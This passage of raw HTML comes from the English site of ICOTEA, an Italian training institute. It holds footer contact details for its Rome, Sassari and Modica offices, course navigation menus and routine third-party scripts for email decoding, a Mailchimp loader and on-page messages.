</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#563f3539223337163f3539223337783f22"><span class="__cf_email__" data-cfemail="0f666c607b6a6e4f666c607b6a6e21667b">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
